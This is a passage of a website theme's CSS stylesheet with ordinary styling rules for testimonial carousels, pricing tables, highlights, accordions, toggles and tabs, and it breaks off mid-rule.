    text-transform: uppercase;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .quote-author-description, .cms-grid-testimonials-layout2 .cms-small-author-container .quote-author-description {
    display: block;
}

.cms-carousel-testimonial-layout1 .cms-img-container, .cms-grid-testimonials-layout2 .cms-img-container {
    float: left;
    margin-right: 15px;
    width: 100px;
}

.cms-carousel-testimonial-layout1 .cms-img-container img, .cms-grid-testimonials-layout2 .cms-img-container img {
    width: 100px;
    height: 100px;
}

.cms-grid-testimonials-layout3 {
    /* Testimonials carousel layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout3 .custom-blockquote {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

.cms-grid-testimonials-layout3 .custom-blockquote p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
}

.cms-grid-testimonials-layout3 .custom-blockquote:before {
    content: '';
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

.cms-grid-testimonials-layout3 .custom-blockquote footer {
    font-style: italic;
    font-size: 75%;
}

.cms-carousel-testimonial-layout1.owl-carousel:hover .owl-prev, .cms-carousel-testimonial-layout1.owl-carousel:hover .owl-next {
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .cms-carousel-item {
    margin: 0 0px 30px;
}

.cms-carousel-testimonial-layout1 .owl-nav {
    display: block;
    text-align: center;
    padding: 10px 0;
}

.cms-carousel-testimonial-layout1 .owl-nav.disabled {
    display: none;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev, .cms-carousel-testimonial-layout1 .owl-nav .owl-next {
    display: inline-block;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    background: #869791;
    color: #fff;
    margin: 5px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next i {
    color: #fff;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover i {
    color: #fff;
}

.cms-author-cont {
    padding-top: 70px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
}

.cms-author-img {
    display: block;
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 128px;
}

.testimonial-2 {
    padding: 10px 20px;
    margin: 15px 0 15px 10px;
    border-left: none;
    /*------------------------------
	6.5 Pricing
------------------------------*//* Pricing style 1
-----------------------------------------------------*/
}

.testimonial-2 p {
    margin-bottom: 24px;
    color: #4b4e53;
    font-size: 21px;
    line-height: 32px;
    font-weight: 300 !important;
    font-style: normal;
}

.testimonial-2:before {
    content: '"';
    position: absolute;
    top: 0;
    left: 0;
    font-size: 60px;
    line-height: 40px;
    color: #dcdddd;
}

.cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-item-pricing .cms-pricing-title {
    margin: 0;
    padding: 40px 20px;
    border: 2px solid #4b4e53;
    border-bottom: none;
    text-align: center;
    text-transform: uppercase;
}

.cms-grid-item-pricing .cms-pricing-title.pr-feature {
    border-color: #fed918;
}

.cms-grid-item-pricing .price-heading {
    background-color: #535961;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-item-pricing .price-heading span {
    display: inline-block;
    color: #fff;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 22px;
    font-weight: 300;
}

.cms-grid-item-pricing .price-heading .currency {
    font-size: 30px;
}

.cms-grid-item-pricing .price-heading .price {
    font-size: 60px;
    line-height: 50px;
}

.cms-grid-item-pricing .price-heading .cents-cont {
    font-size: 20px;
    width: 5px;
}

.cms-grid-item-pricing .price-heading .cents-cont .cents {
    font-size: 30px;
    position: absolute;
    top: 19px;
}

.cms-grid-item-pricing .price-heading .cents-cont .place2 {
    font-size: 14px;
    height: 13px;
    width: 35px;
    color: #bcbcbc;
}

.cms-grid-item-pricing .price-heading.pr-feature {
    background: #fed918;
}

.cms-grid-item-pricing .price-heading.pr-feature span, .cms-grid-item-pricing .price-heading.pr-feature .place2 {
    color: #4b4e53;
}

.cms-grid-item-pricing .price-content {
    border-right: 2px solid #4b4e53;
    border-left: 2px solid #4b4e53;
}

.cms-grid-item-pricing .price-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
}

.cms-grid-item-pricing .price-content ul li {
    background: #fff;
    margin: 0;
    padding: 0;
    display: block;
    color: #6b6b6b;
    line-height: 50px;
    border-bottom: 1px solid #efefef;
    margin-left: 20px;
}

.cms-grid-item-pricing .price-content.pr-feature {
    border-right: 2px solid #fed918;
    border-left: 2px solid #fed918;
}

.cms-grid-item-pricing .price-button {
    background-color: #f5f5f5;
}

.cms-grid-item-pricing {
    /* Pricing style 2
-----------------------------------------------------*/
}

.cms-grid-item-pricing .cms-button.pricing-button {
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    height: 100%;
    line-height: 72px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.cms-grid-item-pricing .cms-button.pricing-button:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-grid-item-pricing .pr-feature .cms-button.pricing-button:hover {
    background: #535961;
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-item-wrap {
    padding: 30px 15px 0;
    background: #efefef;
    overflow: hidden;
    /* .cms-grid-item-pricing {
		margin-top: 30px;
	} */
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-title {
    background-color: #fff;
    color: #4b4e53;
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 40px;
    margin: 0;
    padding: 30px 20px;
    text-transform: uppercase;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading {
    font-size: 60px;
    line-height: 50px;
    text-align: left;
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading span {
    display: inline;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-content {
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .cms-pricing-title.pr-feature {
    background: #fed918;
    color: #414146;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature {
    background: #4b4e53;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span {
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span .place2 {
    color: #bcbcbc;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading {
    font-size: inherit;
    line-height: inherit;
}

@media screen and (width: 992px) {
    /* Pricing style 3 - Cols
-----------------------------------------------------*/
    .cms-grid-item-pricing .price-heading {
        text-align: left;
    }
}

.cms-grid-pricing-layout2 {
    /* Pricing style 4
-----------------------------------------------------*/
}

.cms-grid-pricing-layout2 .cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content {
    border: 2px solid #eee;
    padding: 5px 0 25px 30px;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-content {
        border: 2px solid #eee;
        border-right: none;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li {
    position: relative;
    margin: 0;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li span {
    position: relative;
    top: 2px;
    font-size: 15px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li .icon-li {
    margin-right: 10px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container {
    padding: 0;
    background: #eee;
    height: 100%;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-container {
        position: absolute;
        right: 15px;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading {
    background: #eee;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span {
    display: inline;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span, .cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span .place2 {
    color: #4b4e53;
}

.cms-grid-pricing-layout2 .price-container {
    background: #eee;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-pricing-layout2 .cms-pricing-title {
    background-color: #fff;
    display: inline-block;
    padding-right: 15px;
    position: relative;
    padding: 0 15px 0 0;
    border: none;
    margin: 21px 0 19px;
}

.cms-grid-pricing-layout3 {
    /*------------------------------
	6.6 HighLight
------------------------------*/
}

.cms-grid-pricing-layout3 .pricing-wrap {
    margin: 0 auto;
    width: 300px;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing {
    background: #eee;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing.pricing-feature-item {
    background: #fff;
}

.cms-grid-pricing-layout3 .cms-pricing-title {
    border-bottom: medium none;
    font-weight: 600;
    margin: 0;
    padding: 80px 20px 25px;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading {
    padding: 0 20px 15px;
    position: relative;
    border: none;
    background: 0 none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading .currency {
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    margin-right: 5px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .price {
    font-size: 100px;
    font-weight: 500;
    line-height: 100px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .place {
    font-size: 18px;
    font-weight: 300;
    margin-left: 4px;
    display: inline-block;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading.pr-feature {
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content {
    border: none;
}

.cms-grid-pricing-layout3 .price-content ul {
    margin: 25px 0 40px;
    padding: 0;
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content ul li {
    color: #696c6f;
    display: block;
    line-height: 35px;
    margin: 0 0 0 20px;
    padding: 0;
    background: 0 none;
    border: none;
}

.cms-grid-pricing-layout3 .price-content.pr-feature {
    border: none;
}

.cms-grid-pricing-layout3 .price-button {
    background: 0 none;
    padding: 0 0 80px 20px;
}

.cms-highlight-gray {
    background-color: #c0c0c0;
    color: #fff;
}

.cms-highlight-yellow {
    background-color: #fed918;
    color: #414146;
    padding: 0 3px;
    /*------------------------------
	6.7 Accordions
------------------------------*//* Accordion with background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading {
    margin-bottom: 20px;
    /* Accordion without background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: #eee;
    font-size: 14px;
    line-height: 50px;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-right: 15px solid #eee;
    margin-left: 49px;
    padding: 15px 17px 15px 15px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.vc_tta-accordion.vc_tta-style-bg-without-heading {
    margin-bottom: 20px;
    /*------------------------------
	6.8 Toggle
------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: transparent;
    line-height: 50px;
    font-size: 14px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
    font-size: 16px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin-left: 23px;
    padding: 15px 0 15px 36px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_cms_animate.wpb_animate_when_almost_visible {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//* Toggle with Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading {
    margin: 0;
    /* Toggle without Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4 {
    background: #eee;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_content {
    padding: 15px 17px 15px 15px;
    background: transparent;
    margin: 0 0 0 49px;
    border: none;
    border-right: 15px solid #eee;
}

.vc_toggle.vc_toggle_bg-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading {
    margin: 0;
    /*------------------------------
	6.9 Tabs
------------------------------*/
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4 {
    background: transparent;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_content {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin: 0 0 0 23px;
    padding: 15px 0 15px 36px;
}

.vc_toggle.vc_toggle_bg-without-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta.vc_tta-tabs.vc_general .vc_tta-panel-body {
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: translate(none);
    -khtml-transform: translate(none);
    -moz-transform: translate(none);
    -ms-transform: translate(none);
    -o-transform: translate(none);
    transform: translate(none);
    /* BACKGROUND GRADIENT *//* TRANSFORM STYLE *//* Tab Border Bold
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold {
    /* Tab Vertical
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container ul {
    border-bottom: 1px solid #eee;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    line-height: 1.4;
    font-size: 14px;
    margin-right: 1px;
    cursor: pointer;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:hover, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-top: 14px solid #eee;
    border-left: none;
    padding: 15px 15px 5px 0;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body p {
    margin: 0 0 10px !important;
}

@media screen and (max-width: 767px) {
    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading {
        border: none;
        margin: 0 !important;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

body .vc_tta-tabs.vc_tta-tabs-position-left {
    /* Tab Border Normal
-----------------------------------------------------*/
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    cursor: pointer;
    background-color: transparent;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 1.4;
    font-size: 14px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab.vc_active a, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:hover, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels {
    border-radius: 0 !important;
    border: none !important;
    background: transparent !important;
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:after {
    display: none;
    border-radius: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-right: none;
    padding: 15px 10px 5px 15px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:after {
    display: none;
    border-radius: 0;
}

@media screen and (max-width: 767px) {
    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading {
        border: none !important;
        margin: 0 !important;
        background: 0 none !important;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container {
    display: block !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list {
    margin: 0 0 20px 0;
    border-bottom: 1px solid #ddd;
    overflow: visible;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:before, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:after {
    content: '';
    display: table;
    clear: both;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    margin-right: 2px;
    float: left;
    display: block;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
    border-radius: 0;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    border: 1px solid transparent;
    line-height: 1.4;
    margin-right: 0px;
    color: #7e8082;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a:hover {
    border-color: #eee #eee #ddd;
    background: #eee;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active {
    color: #101010;
    border-color: #ddd #ddd transparent;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    color: #555;
    cursor: pointer;
    background-color: #fff;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:hover, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:focus {
    color: #101010;
    background-color: #fff;
    border: none;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    display: none !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    padding: 0;
    border: none;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 350px) {
    /* Tab 3
-----------------------------------------------------*/
    .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
        padding: 10px;
    }
}

.tabs-3 {
    /*------------------------------
	6.10 Divider
------------------------------*//* Divider
-----------------------------------------------------*/
}

.tabs-3 .nav-tabs {
